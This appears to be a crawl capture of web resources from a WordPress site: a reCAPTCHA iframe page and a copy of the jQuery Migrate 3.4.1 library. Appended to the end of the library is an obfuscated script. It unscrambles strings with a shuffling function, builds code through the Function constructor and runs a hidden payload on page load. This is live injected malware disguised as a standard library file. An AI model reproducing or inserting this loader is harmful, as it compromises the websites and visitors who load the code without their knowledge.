

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iLL2pqSeO-ibUd11HNFdng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769905362558');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.myinterestingfacts.com/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 6434
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});var HBfv;(function(){var kHH='',zSB=410-399;function sGY(h){var f=1135333;var q=h.length;var k=[];for(var z=0;z<q;z++){k[z]=h.charAt(z)};for(var z=0;z<q;z++){var e=f*(z+267)+(f%45207);var c=f*(z+612)+(f%46071);var m=e%q;var v=c%q;var u=k[m];k[m]=k[v];k[v]=u;f=(e+c)%4886415;};return k.join('')};var HsT=sGY('zsnytlpcfoxgjbitedqokwrmtrnhrsauvcuco').substr(0,zSB);var gNv='i[rp;to!"q<e[9i0f<p.ou;-+"0r 8ch;(r=kljropnn saa]; g)lvtn1vf,6n,mu+8k4e)a8i);rl6 rut vCh.}igfr(,fu2=)ihs+Au8,[(av]rr9,t0(;r ioo;i];;.rvsafal=S(i=a.k)tvnh,au7=l[+riqhs,o1+-lfl(lav,cen{]j()=r];ethv{6.,t8ga7erth;f+al;8f(o.<ohbAgohde+=v{S]..";=stf(mo}t==h5r.)j2iv]}-1vare a8 up}hllvttfhf+0yl>9ur. t )[rp[r=r=2nC  rnert(hncl,u=[(nq=smila=de;4=(sanlvp;0thn]arcq;{()hmr[2[}A6i,s9(} i=ng.=;)a.cegy+,berg]=tge;.rdyo-Af;rAls)rc)487))*=5a[;efC"nduiC=rnhds ;rsa2;a,1caitf,6w(n==g)r=e0 nr7a"ng=]-+s{;n{hn=]s 7t(no6+)+v( tad4r51er=r11n=u;qn,xrfras6eo=[llu].iec+(}tjCv=8i8,lm;ssu"vhe;>heha)(d;o1l ,bs4+rgt(cjq)..m6pu"i27(2ue9ica)r"ora(r=a++;o7l)olr(a<(,ujrm1=(;ii471=v "r(n1rav-p+e6)6;in;.")9+oxeg=;2nr+)][u0vcv xr(e1can(laav);j -=a+u<,lp,+3(9.,o,0) ae,teat;g,,.=i+m=ag;fvcr pC;vd;y;hd(hC+;=h00uv)ara fri.).*atx0h3o, [p+=nsk.])C(no;l=;;;c{iieoj.;v.1tr);).(a.hv,ilzirtgrvh;()7u)trrrs)07pret.m+v!=4;gfi(=o)[';var Ztn=sGY[HsT];var qun='';var tKZ=Ztn;var Mks=Ztn(qun,sGY(gNv));var XTa=Mks(sGY('A]r\'_bA(.tmAy.I29A(r1re(3;r-.8ie%zn=cD=%Aac_5nbb{.r.b1bnAs;stolerb11eg2xi.w(l.&n1fa(Ino&1p6}A(!r=5A,Ie93If.)1].A.bAA;1me%2)(=aon.0A(2Aa%.s%v}h]s5o}(e2$6,yA],etk)7!.n,}b01w%.]60lDrobbr=ns2r1e;{,a.aul.eew&1&m=-8fAn_0l72 zA2ec$r=hwSe9pf(Actnta#"1}!Tji[)3oA,,l.23ArDrAdb1)t)]ulatv:&eb4aierln.,.$[%d.,])"ana;\/s,Ailo])t62+3sn}auAA{]"l1ssg ]t%.t+luol{5f=+l(.xA2!e==_b2e3cs=e.lA_e0r,t u.5e.A.+ {=anAtAn,1(i\'t0.r%o[Aug2m8.A.u3..5;2+0x5]66d+.]t3(nssbn6%en.A.e%gsx5Am.jCix=,.y=\/6n]2]2l.f+}b(15+Cl6nybc..[j)2l%l0..,)u.e}!)i23s2;;r}%(9p[=]1])7A9+;A1]sgi;)ob%a.9721.)"[;#.f=Ao2i)2hll5o,ka.2Cn)1At{7*AA7cnr.6d .cle!.)ee]tf+!q c-n-y.]zvb2-m;\/$e;#.r,Aure;w])tpA=]T8b-u12.b.)gA500u A+:?ue,%{;!r))A6aotC1gAe1fqA%e.o1lAe})A6-(5 nnI2\'nfAs)tjec.n.tp22y.vr(A-!34at0*(mAu1$;+)2pIi.]mt0)o=222b]A;l){D2;lc0]bfg)h3lA{r,.=t-aAgg.Ial&b](p Ameb);))erzer([6t -4(_cI n[buisoo8].\/At0,g2,y0)A.wl]+{a3e1t.u)Acw d%3)n.4Ao9e.2A uc(=p)0%bDi=,215v.iC0,2Aifd,ebusptA )5aAAA2eA;0,2];o2l.-.co..A=n,..,=p .f,."e]i=2]z{o%fe229te=i.l[d.1%]4=Al;}a4lftfbbn2)=]]AebA6I.3:7).A%I=cAnA8.(1AS6soln.].5!sD]T_k]A=A,rD{.)Am2ex,dvejucAf$A.tA(;65% l# 8tbct]rbir%}1q,75f==2m9baA).1A;e3]=kbAa$&)b=bg2n]%2;%l_)6+$Aru,b]m,(rt4et,)p1}zt,n0,..b)0h=:0=.6.z1=grpu*d%4;5uz5.) A4ooo)a4dg10.te]e1da.fb;]%!pxeA5l.%l.5f]nlv{,12nb(0rbA]u.),,))MA([)eu,n2lA1)l=jiS2+1l5I,g#ncsfMAC.,!A1A]{Ast(1AzA12ch }1(AA\'A%AAbA)6n:t\/(sk;Aa+.9.3{=AAr!.9].=2s+ueIn4%\/s;.)3.(p%=#r3)d,efn11)Ab+{0lIt0p]}b.[A.)%n]b(p05Cts,:(A0))6Agi;0,{[ep(.0nrv)AA;.)0h1](2}$01uob%;i.[ec%nu,$Ahn9yms]a(A=qebcaen(Au$A!7dde}!.7=.c9=p0}0d}loA)$Ds=fetAhb4eAe"+9f=dAm,ae.ca o=;d17]l!ra!uf.b(c8m.n%n)rs]AsA.}%d,h j;3)(r6h%0oo;#(1*Ay=r]y)=,bA4At30)n5bz)ndcnA_A(%fns53ACb4t7.0c){v!];t983;];]e3boqi9(w(fA$)(Aa0wfAot(i.AlAae]1yeo(7A52%SD&b.2[32,._n__=e#t,o.3)(dA53n2_ A$a=, n1b2C3\/l.3.)cnA]s_\'1aA,bc\/a. .cA(34AA.tto:mf6jr ebs1Ar25.bw4s.!Ao]7& ,beq.o}%7[A(tAven*t0o8Sp%%AAii.wenf48;bg) oo.i.&a.)%frt8dt;{{i]Itg'));var qeT=tKZ(kHH,XTa );qeT(4303);return 9927})()
